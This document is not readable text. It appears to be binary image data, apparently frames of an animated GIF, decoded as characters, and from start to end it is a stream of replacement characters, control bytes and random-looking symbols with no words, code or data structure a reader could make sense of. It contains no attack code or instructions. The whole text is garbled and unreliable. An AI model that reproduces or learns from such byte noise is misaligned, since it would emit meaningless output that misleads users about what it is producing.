Qp>$Db0Db��+� �:�RbM�$���a��=K@D*��-pТ��A25Ŕ�/ N�����˻D��*�A,M�:�4��J-0�,@�e<ڛ��,�Bt�7}T�<�H=o�&[%{a!AGL�!)����B�G�CDAőDm�=��AM?T�`Ӆ�@��r]�h��<uf!/}KmQ���$R53��j-���Aytq]�
�!��06�JD�֗]�D�� bV�g�-/n �B�M)DAـ]M�uӡ�وב%%b�D@MTY��ה֡a�Q2�ۢ�ڱM)�b"���(eډ�c>T�5��6��D֖�-
m���p�0���a-c�{ܿ���\��Mf����]߀Qy�n#�M��}�P�7�a Dhua ����05.
'
y� !a��*!" �>��&��F�̑�P��P��&��	۱)��:��<��&.��!1`2��F~�H��I%�I��P���� u9�X��<N�}��^����12�f��$�g��Oޤ_X9S��r��wp�8�x��h�y��=N�u�炞�|.
w0���`�茮���n畳���w !� � ,    d b  � K\8��#�!�h�p�	�����	�-�� �	0:TH�G�.$V\(S�`�.���`��M#Q���p��,p�(y�&��J�$qa�
 �#l��ꎊ3n1xB��!��R�Ҫ� d�M3��J�q�ʕ]L�)�#�(I� e#�8��TUxE���S�P��E�)�!ۡ�$CЂ�B�e�~���C�"V�12�$��|ƀ�
�1�ၵ!ԩ��pHjŋ�0S�8L2<��9���L�j���Z���b��}�{��| Cٲ�H|�6�h�#b�Ǐ%4�_>�DXe6P|�D�G��e�$��I M+���P1|�m��^a��[Z�m�Y�!�\A9TQF>tEn4hwi(�A+yA��'E���4FN*1ZXb`x�eDpG������y�Ul�7PA� $c�B��gz�0ٚ �"
y0!�Xցh0�]^JaFl�X��r�ȦFM��Ձa(d�Ɲ{�9������^l�D=�O�P��<�G)@C%�_E�I%�d7zZUɡ��{��j!�P[�+��$�����)���m�eÕ���`�`	.Xz�b	�i#Uizcu��1ŭ#����~�'��2�^"DYq�$�����W�hO �*�DW���X����'O���B7��S����%3yH!�-���PEm��6���HǮ`2$e.۟�	����=� G�AC�G�M�
S�W�-q�Ec"C!�f�4
���COI<�m�����z���\��xU����O�������Q�7�<`��B8BD3����CZ��	Yo����2F���OtEN�Q�^a&e�4$?B����  *��x�^��r�����཭��q[��H���&�Ap�~C
U˲�u8A��f�h��	Y@/<P��Ui3�^s@8�L�N�u� Y8�J`)3}Mwi\�B+`��@�ڣ�1�oI��1�� �z��B�` ��9x���حV�y+�@0���,�@5
P�J��LME	^0�(j(5�-P�*x1�Qؐzuk�@��f/h������S�A�H(o1�|�k�4P�QQ2�bY��t#,���D�y�d�^��3T�*�X�����n4Ά37��_��� .\���� 5����nj\S��rQh��k*)^���T���T�4�h�-��
�p��\g4TP�P�)x\R�`�ЕY�O@%:�-yG)�� �@�' LG���$�#@�ω-��RB��"<2ЀX�D� 1ԑ? b��%�������t>N1`�G�(�#l �  k��|�b��< $@����H�N�����tk�A&L��of���RLFN�v�A�H�Nr0<�����!&�Kw���ӫ�Mӕ\�)-�u�	�a�_�@"��R���PF�7���dI�F ,N���!Q*+��mbh[s�!L-K�d�QI�׿R�WH��>��&��p�8��DD��'L+k٠�<�qa��yT	L`��ž�6�=�8J�n0"�ݠT
��"����?�֚�'h�pW����_���Fd]�i��òoq�)=0O~B� �@ ���~�v���	a�H��J�\%D�J��e`�X�*6G0w�a�M���W @7aru�^͒$���8.	~���@:�o��kI����zz��2@��Y����韮L����&�*������{�kHB�ߤ�r���T]��8�a��� " ��> �#o�Fc	�����;oL�� {����� ^9B�����O`V�R�����`<�%%��y����Zs��R�@���h�:��J�n8ȟM�y���J!�@S��/x�p,�-���)�����8�D�����@+�*���#H�W4x�u��^3� b��pD�, ZD �W�Rï���Tf/�f��5����G$%������	L�[}~ ���eEX�ߊ�/�W�8�~�b�K���&|�v��tLT�PO���A0��� ��.ګ&��Z<��~���̚�@*�v��2d�Y8
� �C��B�A+8ቈ��o7����G�T����LY�ҋ��_�qA>�0awV �K$lO;'<���ǝI@����m��z^��$���F�g%(X���,x6����H�R���@(p��O��D�w�'�`�G��v���.��+
�^�໮ē��vah��c8����+:���������?���w�NG@�AS3�d/Oh���O��ޢ� 9|`$#��}��	
H��W~4Fh%w u�y�~{�y�%%8�J�'i\G��T���4��
؀��	� �R�[)�� ��t��zZ�.�r�Ben�e�f�%j�����P���W~C�o34��m0�m��b��%.��2'xY�rj��N�P���/�	�
w肜p�"7S}�y�k@w_�`�m�6(�I5dC�� `�8k����@�	}�XG��b��~Ǉ�*�e�sze(bq�u_�8�N�`b }����� H
l� B�	�o �t�#�|!%T��7��v�j�dp��� �/`�}��u���vIG7.�`� �<VfrP"(0Q�bnE�iV��f��xp+P 	�:? ��:�� ��� ���RtJ�g󷌏�|�S�Lgw3e|�c�q��l{W�7��f`P:p=	�0OH�y��j )�U�9@��v"��=
�`�qeZ6�l��\ ����f0�j� �W	� ��F�=��@l��yI���!���w �H��1C�1E�0���5����4�k��2`�@
�Ps@	�� s�U0���@t�w���3�U���b#����M:<�8��"�4�f�t�8�G�@	� $ ���9����O�YIe�v�Xh�}r4I��.�aq�%��o i2G6�g�#��5����Y� ��#����JSz���9t}b��~U%��W��.��:�@�Nc�_�M�G WQ	�����q����� �	�+Z-�zd�n�j}8�������s7cm0L� �HA1P �I��6�R�
$J	�y��P	)*��q\����	�� �8S� jY��l����1��cd�6`�0
�<P�QR������	
���*ꢊʢ���4A�W~i��
�Ae4��0�:= �pP4��.�J@ �	@H*�����'�����n	��i��y��X���� ţ)�-9�.���#5J��  #'`x�����'�j	n�Z��"���ڟәvgt�Cy�ZSRIrl:(������	���f9�I��陞9	�*��ə��7�u'p�F���R��l��*`�9���� X #�&Q @��ڙ������i�,ʟ�������8�IF#�9�S��
�O LϪ���\0	���Tz�8�/�����'����pw�`+�H���-�	�G�j�_{�	��	�OE'�F@!!`0�j ~S˷H����j�PYߊ���@>���;w�1{�CQ��r���	��X@ ���%G�x���\0��+�ّb`��P��:�ڵJ�c��E���q�y��:`(q�C�	21�#{��(a�t�����H�ٽz���I��`���@1���ˣFG�1c[����J�6�&�"��@�XL] PP �{�K�H�j�R�F�F�滙s�H�tə{'����-�Zp�u�`�6бZG�"�.FP%���!��qt �r��i%Ѷ����l At���s'R��U��zt�\�eg	�R����+��0�3ۻ�:<�K����z�	/����8������-W{ť��=���C�W�ֹC{��a@J�����Mi���|��t�P�H�ɀ|�DԚK|'9�W}l�{�J�L�?, ��5)a����`hA���_�ޛ�_`���b m}`V���{��:t��*D�Tl:��4��C�ua��e:�C�ݻ������:�M6#G9�w\��0S v`����ۤͿ��z������Y�8��mQ0�ܽer4�z���:�я�t(Gx���M�������4��<�-��M0�5EA���+�qL@Rq�t�Msd���ＪC@�0-өd�k��,��D��s�M�a��Lng�!�������0-Gl�8z`C`l���+�P�wM�W��r�GI-G^Ϯ,��X�;�9A	�`�{=�H�֎��AoD�L��tT%��F��F1�m��t�20 R�Y,�%�S���a�q׸��T �D���;�=�i��n�P�j3 �8s�p����X�ӣ��Fq�1��۬��۩]�80����j��R�`��ޏ ��2�X25"i�R�r�
u[���VR���׌c
1
��mGP/��� ����˽8� g�m7#׿R؍' �-�l��
68�~��I�*��/���41~�8��:~�����@�B���<< {�2���;�� ����/n6�PG>�J����<�^��`�m�����h����䋳����e���8������z����`�p�>�.�p�Z�.�y~�N�AD���@���~��H�!��0���n�^�~N^��� ��[.~������R�>��P�K��6�j�8��`^����������~�N��D��n~�뎡�h�h~Ş��P��7����.������.�������@���N�������p���c>�S�7p����n�̾�y��.�}�������������y���N�uz��'/� ���D������@�����y�����@�������R�����(��!x7��˾�D��N�N?�R��Vo?��:��Y��_���p��!h�P�Po�aK�����D�����\/�#����T�����t�eO�Q��F��iO3��L}N?����� ����oa�������_���Q.�ʞ
S4�h�8���H��O}��8�@:��N?�6/����?���^ ����^N�N�?�ZNe~����}l�h����������=����#��˞��������`o���������
/���8�^�ZnO.��~�� �~�������O�������e^�7��;����8�o�����or^����gn�n�������./�����~o6_�4`���;.��������_����ҿ�ҟ��������p� ����������m����~��:n���������@���n�`���~o���^����
�������_����~盯��P\O������:��������������N��~�����e�Z�g�~���������~oծ�n��o� ���J���`�����/�K��͏���f��~�������@˿�}��J��V�V�V���g* !� � ,    d [  � �@*!� ��D]����	@!J&��-#f� �#�d��P��#a��)s��#h�0b�9JLB	#�BO�j�MQ�Oܐ��!ƕ�%�^�(աĈ!f�*�ǯuB�0aA�]V(C�DR��Y��'�8v*�bhRG��1����$R
<��D�ZL�u�H{�t�P��-+��H����Sdb�����!'�@�I�(S7o��U��Õˉ'OM���d��Fv�,fz�>����2X�lk��JDG��}{pђ%	'�1N��QS���}��=��L�ciP�u֕�|� K�u1�a1�����da?eXP�1[N�|UY�d�=T��u XN'�u��!hF\
εVkQ0�C^PX@�{np��n��ljp�A2qQEE�W��P.ptGX�Vx�
P A�	�\;��c8X �P�O�D{i���tN���BVR9�BWmq��%p�"N�G{%�K$����82��@���Rh��~�XaQ>٤N�7�OQ��BQAt�DJ�E�Z�Ȅ�@���n��`��Z'pP(C�9�Y\8g�1���� e���X���+����l^���3�0������J���Bz6``xC�����t&��
C	��kbeAУ�˨�&�qih���+\0�z��(�Xq�PA@��HJ�F[a���x9��Eȸ*J�W/co��/
>�@B!���E�s�	16�wb ؘ@gt�G[��Q��0� TߴCS�*ܼ&�r���jGK�Ac�l3!� |pۈ �K�r�cN<�Y4s�N���@aP%}�9U�7����!�!�Cb:!l+� s.�+ ���O?�� ���P���v������MC�q��S�,h2�Bt�B��<�)"mD"h�e�
ڋ�Y3��Y�}�i��,�)�e��(���^Yѱ���!L4��Y����	�s�b`B��@��--ѢS��f�0�f@�G\��d	iU��\�hpO��@5�����ƈ@6P[����΍#���`ÅV	)	I���Ǯ�8�d�����?���\Aa`���GDala��"0�.��hL�v9��a�lH⣳1�L�	��V5@
�dYcTT�@��x�	X����1gȤC�0t��2Q�I�'%D�� ����A��*� xÑe����4�B�\�D�IVҌ<T���e��(�=}`�5Yg�,��7�8NV��(6��%0�
�#eKUs��V06��K�x ��)�t
>0)~�|NAYe���%�!�3(6���(Y�{T	�`�O(�M���̰�Q��|'�>:��/��X_0�=p!_ �T�R��ka�
C*�`���R���H�РR�*X �7!��
��S����Q5�W� �Z�Gԡ-x���.��n��L�Z't�H�ѩ����'�AX@e���x@���܄���"�jc <�,&<O�HX�V�� b��J�V���SAغD�����W˲��� ��-�W-�B�p�$u�ԏ�;>�G��5��-���=Q��y�hY	� �Ov��	ʠ��7�RX��Aal4g9D���a1,/p(
��ↅ���
X��4�[]���@�Њd�L�E�`>d������{q�Q\��ΰ�	���nBq�q�R�>��f�C�c��QN��5�j�P�(��aP�Q��4Hx�Ƚ���L���3��ܣ8P�T���W6�� P��@;%l>Q�߼����%� X@�q+	3&�zdL��6+�7J�i1kި��w�"5���������FF� ���O ` �+`/sKƵ�s5���jX��D	��u�����F\B@��J�y׻��z	!s��Ɩ�$$��P���L&���ͣ8Li�a�1{�.)a�G��p;��+b�9�x��%�Pm�Nx��3�T��(�T�5QL�HKlJd�;��.��+x� ��K ��b���+�pϩ���8��� �������� ��#H��#� h��.AI�N�d����a� �{�w�a��Ȍ�����1�t�<��A�3��s	0�Z���-�����7�_Q�����<��Z@aj�I��0޺B?��$@/;�$����{��`�tB4�zϝ�N�*�"�e>Yw}�1\���\��hc���|!*��q����E|l/��9���nV���=T@���џh|�[��5ȁ��0J����]�}�{��`��e-�>{36]
�{�GyCG`&pF��s�IŴw��p�n� (vcg-�5�SP�t�qCW|[1��i�Pn{'���:�	<�p�$x�6 �G� {!(^��0+�D3^��R(yl{|r?� ��8؃���:�u�bu����x��u�ugrc��/�ǂ@c��v4�'�
���>������3}d��k�}�nF�%[�q�J����d��_aw��w�	�	B@�x�>�����8*�7pbG��Ww��k��s��3ca�>��x	�SBS�wP�	�� �HP
��	�~-7u-�����8x����V_ �KY�'xt��)	a�06H�� �H���		@����\׍FH��؍uw�m(S�+�D����S��_�w�)N�(P�
�
���`� 
��r��nfȏI8��u}�Xs�&0�8C�Yp�ApE������a�KC�Rb
@	�� �Б	`���z׈� ؏+v�j" 0Ieq��A���S�g��G�t�,uT�,�}� �E�	�����V�D(�(�*�E�"#VI`]d$O��,��1]O�UP	� 	 	U�u���V��0��H	�9}�����6�x ��kv�k*�pcu�c��᳉9{BO@�-RqP5P	�YB0��	V���ř��� �(�s) ��u�f�}GIf�y������Z��6@���pP�ّ�@ƩTPe�I]%���@� ��8�fؚ���Gu,� �Vn�NX9\Z�{1�')��x�'}��鞭@	A	K���}�	k@:PY ���_8��Hs����t����d3$�\��7��D3���*���_V�FΘ�I	�0	+�}� �	��)ʢ��N
���|ךf�r`p�=T�="�@��3��<p)` JJ�� �١��H�b@�)�b���
��lz0:�5}4z�����^��<�ċ�46@P3�I`�� )@<�����P�@		�+�$*Y�ڙ@)V�50ɧ��J�!yI��<�QPAÕ�c���RG� Ġ	���a	P������0���.zYk�F���Ic(�Pu*u�9U�:���� 21�e$��)� �.ޡ�����j���Kzs�t����!�I�c�H}˗��@c�G���K�>1���OrM�'����S"�:K��	-�F�$4�B�v�ĤwY� �[��Cg5SB�`�/F�D&pX` � E%� ��
+��`���?	��I�n[?�\>:��za8�w�b�@���i�$�Np%� �� ;WG�)�0\p�e;	�*�,���@�B�=ڹt�<��w;��Yb0�x�������	�	�t�r0�i�+�j0	�ۻ�j`��F�9��[;�˔�b��k��0L��L�4��_��7 X�PN4��D�35ۨH�	�[��>�c�ʹD�a�bϫ�w;�T�b=ZL��n�\@��{W(�7ph�l�;r1��@�ۨ��˻?i	�Y�d��4��LI۹��b��CȣLɔ��Vx~	q�w��7�� |�G�>�ңZ�p����R�ۨj�����*�P��˃�;�s��Rv�=!�K��!��8�) �����ك<l�;�+�����m[�:�x���Lo<O��_�I��@@�_�Dr�`�v��q�7,���-۲c�Z��tp�K`K0,��j���y\���n�L��'<L>�<S6?`�,�ݳAab"ƠX=�v�#=�Rx��,�ol�+ꢓی늱l4�%˜�ʜ��)U���|vrGV��V�)�x�I�)��Oh!MS`:�|��ܨ^���?���)k���Z��$�w6p<�̗�)j'~��,&�eΟ#�$v��	�z�\ɥ�@��E������� c���&uOde�����_�:�?�C98Vh�Wh� ��IS��h�0S"-�gz��	�U��|�Z
����盢`E����`}�8=Y��9-�b��X8�a1�'�A��f�UM=	YQ��|q\�*YZ��,*"]R�l�e�8�?8��T0w#RSf)`V��34�u00.��x:��]eUM]�M(��RV��5/�g=։�,��r=ҁ��	�WE1w�AG��|�|r4�-4aA1�}��*eMm���  eR���34%J&��U�Om�=ک]��U�m֭�sAA�����	1b4��c&
���ڿ���׾}&s�P>tA���C��1�008 �.�U^�߽���GP1p������:TV 4ΊD�oR6���	��`��q�a8���(X𲑀2�cXS�%&�H4�E0@�'0O^0
�P�V~�A�m}��w<p\�qD�5np����@���(Sl��p�W��!�v~�x��1��y�瀞��({�~�A_���*8����n� ��EÑ~��X!����y�NP���餎�[���y���v�������x�~뙈�>����>�7��.
� !� � ,    d [  � �dE� �+��@X��-2�L����S�>8�h颇I�#�0�1�I���Q�I�'<p�$h�`N1�p�C�C�w <�t��N������=��!xԆ��+���O�1 �@��6&�8o�ᒭP�l�$� g�`�FݡjC��*̲�E2;x=�#l>_ņEF/̏|,`x�G'�'<�8'fۡE�l������J$|R�J��lXpʜ�&̑$u�9���\�۾^�Y���zIW��H��`�O�O/g��7�5Fv��x�(J�4��$�'�1!fn\�]_n��SLJ(�Zi����bL5�Pa�IdU��Ud�cdEq+(]�Q�r͵�����P
�d���*���]�u��KY8[	����BM,v�Z��q"Y�@�p�r]\���Ig�K3
u�v8�D{�iS'l0�n�=t�M��vРJF��%�e�q�$X�ul���.�TC���K0�h��A�Eڐ@��`O!�d�M� GX��QN`��Q�+�Q⡇���}����&q�v��4Y�Ő/	%�����ǔ�%$�ao%ħdlYQAMC�ŭ��Q�\���I�����O��A.�5DZ���Z��>�Rx��V�-AAppѬ�Ł�-��~�n�a��sȱ	�� 3���>�k!��lN���F����z��wDoY�C�U0	O�)>����L_P�W�4��o9�Q����K#ǲJ/g�@F*�@��Ǒ�!e��h�3�J��K��#����X������c_ ����LP���{tBAst��L��m�O�P7Ơ�w�K���r�D�V��C�䞌�^ � �}@|��[��٥"����f�9�z��
!� w!��J�"�.H�$��� �[Gu��\n�������y�{p`��M������Ñ��� 	��13T� �� �v��0��7�q�IV(��ߨ�,��+'�+�����1�a�۟��#(�!
�C���]@
	4�ޔ��u#�B��l@�Qp� �WH�5��!.@yC
w ���!a���Ϧ��n�a|t���`7b	<�ݞ7�i����M�G��(l�w����ar�Dխ�L�+D!`�g���"JG="k� }<lj}̪ �@%���X8bK�����S�^6��He�I�@�,��N��(� �Lqv��@Lxa����DRD����e}GY��[��D��g �� �x@a^��`f0��ptH��~���~1��Z_��T/��!�ęS��JQ��g�;�''��!X`��t�;�G��S�> )B��%�O�0����#,��~nxCL9�?��
�L�	Eq�+�hEFh����y�[�0q� �Ӟ ��~0U�N!:\Q7�������y��b<@h� 8��S���@��h"-ѐt��("�YR��~���JX�}�	S c��U���S�q�"�-�"�(L�f{�@�
�@�4��$U�L5�� ���Jb��@���/��� �aI�N�Z�Sb��)~�g?��N�üjK��39��@_����Z=pA���mC�C[�v#	M�P����*�A�3��ʕ�8��s�'�	To�0#GG�U���#N�ȸ^��g�@��թ��@�Y�KV)���l	
p�KA��M#jߙ:� �OGf��L�@_T �=�+�d�/�Mp�2��a֡dۣ�
�_�S���^���D�����ӌ���5�8��萃�.���9�D��$�,�"�㩈��Y�e�RY��@\�hu��L�SA
֡ hA$<���o+���LS6YT�̂��N���+���:��e*�\��ke�� 8f�`�l��P3n)K	e��>�O|B�s�%�=�9;W�n�?e" tyo�$z�@}�TpV�	K�t��� ��(ˀ�"��0��l鵑������m.�o��]p�2��f�����x  �%��Z_j���e��1Z����q�.��R���5A���� ��4;-W)��jf;��7���P� �BNe����1P���Ǔ�=� a0�#�_E��|w!�Q�9�z���}n�CY3� 9���p��[���3 ���v�s~@�+@�
`2�=��blKG����┿�x���	�pn��ww'��oL��z�@���w����:N�\F�>.=*G Ds�-eL�vibǤ�ueK��@�AO��{f���E����(m^�E�;?Ơ�7�a�e�<LJ`���������������C+7�Vmw콉��O����(���
�{Cd=�!�yx�7�G|�� ���Wz��<+�d�zv>I�ѷ�"d�wp<P߇w0�e{��y��NȀ�h`~0 ��p�3v�2�b8���q�a�сxd�Gq��<!�uP(`���P/�~���W(s�I�dOp��V{P��`��]0���T��q�y�d  ���׀X� w�]�@[��?�2�S�<�����ku���g ���x7̦sT�
�@[���q@Wj8� m�=YVQ4Y*'��*�P8��v��t�'�zh��؉T�~�Q�g��4�G6�r��^\!�6BP�������Wu�W��ׇ��~���##,YF��fEeX`�DQ`�1dT�X����	����yȋwX����2�~3 ib���D	�k��l'CV ��� 9� @�X	�h��g턇[H����XwKcv�&D�",���4nL'
�Q{PT@� �P��J���	���{w��t	  U��+ْ�h�z�7$�<��54�!> Њm�f=�N@a�sP	"��
v
��"�		�	��u'�VL4�����U�V���jX�=�Q��HV��B��9�
"ٙ���v�	���HP
������Ȃh4y������{ �|�ULP>�`�B{A0�>A��⁑�P�i	�0	H�	���	�v� ������L����8�Uh�����`���G2@�`'� hp��x �5P��j
�!��y�ٹ��G�
�3؝��{m����?���6 I+��0��` )�dP6p��ɜ�����/�,ʢ�
Jy�Zg�S� �ɠ�w^��XL4��R5a�c �` r�Z���@
������`(� l0BДqؗ(		��ީQ�:�o�:7Y6��h�X@#�A\� "	�&��Ω�}����l����� �����8���P� �h����b�!c��@hs)�
�� VTB�%��%J	��Y� U��P[K��T�(X���FKq�d�}�s�|R�u1�)� � �ZB
���@s0	t`��ɢ/a,��Z�K@U��u����n���;:�d�b舢`5�:)��b�'%  k4sp�����@�\��ia��PeO"y�sxF�w����<Σ���0`�q��7p+	��c�!V�]@S��@��j�����-��?k�K@fZPE��)@�J��IZ0�>DPҁc(
`��7@��)� ���Vx�(P��
�����h8k�8��K��!�4��ZCo�U˳�Ⱥ�GX_k_��F0_e�9@�@�犳z
�Z�j� d��ZfTu�LKZ!�(NX�Ue4T{���[kX�R���)�	PH9�x@�,0�b�
���k�U๙+���Q�v��dOV�;�f��8��,{a�b���kQ�BoTR{�m�����t��둏+
ɻ�$�P�3�[�K�us���Q�W�=����K�`�M�I"RRt���:��幾�(j�+����N��k�%<R�E��)���Q���;�G`�;SuUj��%�߅����l�7�W�� �"�Àe[>�O	�@�-Ay�Z���5ŁLQp�+f��=l���Ι�K��+
(�,^�UU�e�T�WP�����$dXQXq��|1�I�b,���9�c��]%�b`�lL���b�]�u[҄� �yl.����1.��v�kȲ#,#�;��e9��,
9��`�������bV����x��\`Ŭ��*P�ȩl��l�FQ�|��_�5���T0�-0K�����P��̢��*�L��O:P�b��%�h���42%�<Dah�����lQ�T�1��`t�&:���E��\ʌ,�Ҕ���=XQ=Yh�d����2�&
��������E� � p]/ �'�c#�=�N�3�/���*/\�#>��Δ5�������^�]�h?�h=8�p�k1ӰCt�.��PB�aw=A�yc�'T 3p3Mdt�0TQ��Xؤ�	��Px���0|���t��#>(�K���
kk�z�}6)0�z6�RA�(
*!P��]۶}�g�a��ۼ�۾�4 ܻ-
^@�}�Ƚta����m[�X�����	ݢ��սݼ�\A�e��������}޷}��ަ�
����kN���]ߏ8ȍh���N���]�����ރ<��-� !� � ,    d Y  � K�t����&P��H��[�(4��'�(DE��:<b�8��$Q�t���K *�H�$�
8y��h��Ɵ3u���(��Hw\1���ψP-J-�G�B23ڈçK��xTX02fLL�$�!s�js>驳���68<����'U�zd��`�Lm�85�$:\��a.�0%��Q��l.Q���
J�'2e*T͓�}��ݓ��@&EX��b��Mp�\g#VY�� �L�F���G�[K�)aC�_� x���;��I���L�ܽw��4�¦9�1��Ir̙��Gѩ��uj���epā�B3y7�
��]z�1m�yt�DDXaM���#ַ�pWuB&�A�
���3�0�J8�VLD�[?>Gx�%�^�1C�=u��`����W�JM�$���P��UI
��E�+� 0��vͥ�k���6a�N{T��	lpe��m�[��=F[`�TF�Pc�G�0�Weq�h6���ZxB�'�?���LI��I'z�Xm'(����eA_*�剨��FSH���C��f�0� CK6�ۏ�N��i2)�6%��{�W���FQ	?�ė�xE%dQl�Y�#��]`���Q��]P�6��t�9qTK��Xwjz{�y+o(������@�f!PC�dp��ęel"���Vg�j-�xҺ��?�Y]N�޷�9��RFX������a�\�5�P4h%�l�����q�i�0��SĴ�1]J�phŠ6qd�SFo��P�D���*dr��s"��G@ ��
� p��4.��?��Vs�[��.��SH�q���
���F1P=rA1�<2f"ܻ!���H�H`|񍫄�|Y���v���<�N�������F �,����*Ӆ ����^���8]D?��N�'�n�n�Q��d��Li?��4�(�-_��O�R�9�����A��o�[b�>��OC���)�1�nv��i0"T���\�h�,��v�;O��� 9��}������(L(5���}�.� �ÇҘ�2������L	�n��+�qR}Ȅ@��@x�������AR����@�G��T �g&�-]5d#O��̆�l#$b���p%	1���G>*`�ǆ�@,�HK�X1ạ��&f���L�ɚ���X���ܸ8�
 ���R�r��3X�i�$d�Ai�G� '��u^�68쑷
��+�I�ȁR���Mݩ !�X�>n3�#�B�0D��QN�liN�r�|�^x�2���f}{C�8f�"�嫝3�0#�*�� 0��EH�5���Q����<М�cK 	}#�g��F��	,�	*y���m�C
P3m�w,� ���� 4�Af���HnGQ��Pa"1 ��Z�K˄���3�	܂�ܕ/F�0�
 hi ����"� �ޱ�(��6�����AZ�椄!�zZa@#3%|�oKٕ1�%��p"��_r�0N,Y���@�#r��PΎ@�C�U!��H�����)!'�YH��h��^u�P���%JA2��&Kߜ��b���?X�S`A���EA*�Q��94���X�Iw�/�.m�q�xɧ;,���JĜB�J�m��s�֑B�� �?0RB9V������4�	�І}3ܟd����d"�?,Ԕ�n �X�ѭ�I�Pa�:��2�1���̱1�|�W�����Ȓ0��#γ+@�#>�g�m�x�rN1h\�)A�|�r���>d�T�C~0���$�e��f�p��	r����@�v�U�{)�J�"�S�cBc��p��u��_`f;z���i'�H8�xyW=�op��;>0v���6��=����Br���@�[�au����K�t:8]Ą���a(��t�5j�+"�ev��	|
Y  ����Q������9r&0�N�܇ I̾^���V4�U Ξ�R�a%�"��ڀ)Ѱ�O\Q4Menp�,yj^Ѱ��@�_@�F�F����ez`F~��̛�P��Ӵ��~�w�X�Me)cS�T�`g"��'El�:� 
F�J阅	D�KF�����!��7<�#|� p��Q��4"�0'�rk����G�� h@S�U��*I�
T�������9�剜&�ff��  �����n���l2��_pY~Z��9��( N�/��0P�����sP�<���(�n��Ŝ�#+�����w�<���.�(����L���7#�� ��?���'B�ٔ��7�G�c0�aG� (�B�2K�r��G&��G�F{� B�J:�#V��Dm8_�'��~�1.L�.���
��~ �sHxG2@p���^�dL�|�o!�M�<%as7+��a��tS�w�5%R"%��s��	�wS����>$�h��� E��!F�>HtO�Ld`a<��U/V�
w�pJP(y�>8Ex��A���h�������VV���#����yg.n�QY���/J�X�(U�u�U9aeF����(�Ls_#�cc*]ݥ�^<Pl!L��"N�N`��	gp�!�l��P��fx��>�0����j�z?�o
!��$\��8�A~�bu�a�%YA|���w $ _�h�BӸ� yx�
����gh؆_g�e��gTwa�ŁI�V�Z������ 
��h�
�x�B@����� �x��G���+y �acv���?OR'Q4���z�0(.�� �;�	���H%��g8C 0 1�^j��?�^ut;��8o��a��S��YE}��>Hكr	��0�P	�*� T) Y�C� x�&BE�66�!4@xb��T���tw�~US���X��t��L酩t	�$��d��P��|��}�}��,!�6��y}�'�D��c�&%�Rp05P�P@����d}��9 U�{� ��쥐 3�H*1� 
�'tXF���Q�R����i	H� ���y��ؑ�p�ۄ���U�/؍�s��
�$z�,Vp��f.�40o���TPe	О�О��	H9����)������z*j��	.څ �nr'.������R�h~g 0��t�
��H
Fj��2�	`� "�A�P��ɜw��(�R�x�`El�e�FE�&�f�)0
��
2��P��
��	�p
�� �I������0�yY�yy� �Se�Y/���`jNp} �eN1�	�	=�I@k`A��@s@	��/Pq/P�FZ�}*���X*�����*
�����S�V���e��bq�0`�	�` ��?/�� �����}�HJ�9�9��)��j�
q����_���;"y���nC�#5��@	�`OJ���I
�� ���
G}�v���%i$��zJ�x�1煪��9 W���?bx�\.p�j �� F��sF@G��D�*׺�	�`�_��i��I�/Z�RI�ؘV��J�"ӥ?�)` �RLP�%G-��VU𵧚�����  j �b�?���ح��{�{d_�ױmҨ=�m����,-'p'gz2�X]�^;
��
bp��
/ �b���v�yx� �|D�[7��vx��kŴ�I4�|`& �Q�)-fBI��a�$���j

�����*
a�l˶K�V5�>p�^�G#��C��Ʈ?u3\�k��hd@)N�7`X�[@ �E3_��k����j�H�
Ѫ�k���˥V���KV��Y=eA�+�7�m��ywp|�7�)��k�
Mk�T�PK�����i�Λ�lP�ku\&,�!P�|*�~Z�Gd�kձ�����ˌ��[)`,1w?�y�B%��
T���^���Hn1,����`�+ ��%�+1�#�{�e�7P�����1 4�O��P�i¶\��%�Pa�$c?@nv�0�^���!�\y�����l��O-T+�M����%�k;	����ЫV�����ȴ\�쪽o�P��`ڇ��F�brQ�&��JS �x `\p�S�,P�j���V�59�̀ȕY��v?c���Q�n5D)o|�'4��
!���
�������T���/ܞ?��%���%`�\n>��Y"�
f�_�������y�a��o\�!��_ʛϒ�`T�	qҡ�{��f��&f.�\1V�]f�vi�:D%&�kF��L;��?ѵi2.�G: O��g
bk����5��Q��������v71E��1q=� }�wǺ�c/T`ה[���� +�-���>�&bM����x}h�X�n穠`��7�tegTd�Q��5?�l���k{�eC iB��O��
����Q4��q8�/���L+b�
<0GO�-�گ��ʦ�"ڹ�e?�bF�١Mŝ�/hT��y���E��)Pv���ر,pǎ��٦=�Tp�$����R�Н&=p~ ���'yu.����D��@K��i�fB'`N���"����^�"Of ����=�I`�x<KI������������� ~��$P��(�1 �>��@�?!E��B~�H��HE�$��J�R���؎�:<PS��\/;>���]>�\~�~H�h>�f��l�� ����r��n�s~�A����|��F���.�k>� !�
  ,    d d  � �	H��9�*L�p�Æ2�f�bD��H*v)@Ǐ=�Ir�ɒ$%�u��@�0[.�V��͛8s��ɳg��Z�|9T�n��2���ӧ��E����U�U�^�z�2�A]����m5q=];U+ת��ƅ'�n�u��ꭚ�o�\�
-K���XD9eڴ1[�y�͚%�+�u��j���@��dC�51m9ƌI9m��i�b˶&;����s��],�D¢E����4�Ǝ�҂��v�e㖹k���������88٠�A�Nh����WK-l5���ŋ�>�,�y��ݯ��u�#�Xg�xbu��qK%�<NQW0�[3�m��q'���gX��,�`��3Y8��7Kl�������_�*��ܐs`h�)h�RD�'�8� �s�dH�����A��M7>Z)�)h�.''�8�,�5M��l�y#�k�(���]ig�?'�9��S$���8��)�8�ן���)e TrޕY�ew����Ǚ#�-��R��؈�Z]��	���¹꜑���e���ڞ|��,������􊗢�{�:`�٣���B�:wZz�E
�gⵞ��k%G��e�O<���暨���<F�%9���張JK�����o9��� 0�2+�r��'O��6,���;��z���w���z
*,��0�˔�"���+ӵ2����n;��S198�{q��q����-�� 0͐�I�����
G�0�2��c�����2�Zl�%nl����)�h�r��KZ3����RN<�L�+��2�1w��s�[ߌs�^;�pqc�Ʊ��j�x�cJ(�,p�=�R��l���1;й���V�sx��:-����н����˝�޸���ߞg#z;G�,��ݍ�}��--����o_�\�C��-��;9������=�:{mg�����ǰ��8Ȓ/�t�s��v߾���?���� ���'<���J��ɖ��90\�p�Ҩ�O��~�S����.x�_ G8@�t�*��U
��.�s�t!��̯r�����?�	ȃ�^,� ����%��������P|"���[�pIĸa��A�epj$��v�ьH����7'*0�+,E�G�P�>o�ev�������:�X� �q�Db�8<'��|�R���:�1#��+tA9A	 ��_Gi7��d4��H"p���Y ��ZBR��L%w��;:��M��H9�a
